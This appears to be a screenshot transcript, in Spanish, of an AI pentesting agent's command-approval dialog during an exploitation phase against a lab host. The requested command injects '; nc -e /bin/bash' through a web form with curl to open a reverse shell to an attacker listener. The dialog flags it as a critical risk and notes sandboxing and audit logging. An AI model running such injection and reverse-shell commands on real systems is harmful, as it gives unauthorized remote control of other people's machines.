 Aprobación de Comando Requerida
El agente quiere ejecutar un comando que requiere tu autorización.
Objetivo:
Fase 3: Explotación - Intento de obtener acceso inicial.
Misión: Realizar una auditoría de seguridad completa y obtener acceso root en el sistema
10.10.0.3
Comando a ejecutar:
# Payload de shell inversa con netcat
# El servidor víctima (10.10.0.3) se conectará a la máquina
atacante en el puerto 4444
# La dirección IP del atacante en este entorno es 10.10.0.2
COMMAND_INJECTION_URL="http://10.10.0.3/vulnerabilities/exe
c/"
PAYLOAD="; nc -e /bin/bash 10.10.0.2 4444"
# Enviar el payload (la cookie de sesión y el nivel de segu
ridad bajo ya están configurados)
curl -s -b cookies.txt --data "ip=$PAYLOAD&Submit=Submit"
"$COMMAND_INJECTION_URL" > /dev/null &
# Iniciar el listener para recibir la shell
# Se ejecutará durante 10 segundos para dar tiempo a que la
conexión se establezca
nc -lnvp 4444 -w 10
Análisis de Riesgo:
CRITICAL
Netcat reverse shell
Patrones de riesgo detectados:
• Netcat reverse shell
Importante:
• Este comando se ejecutará en el sandbox aislado
• Si rechazas, el agente buscará una alternativa o saltará el objetivo
• Todas las ejecuciones quedan registradas en el log de auditoría
Rechazar
Aprobar y Ejecutar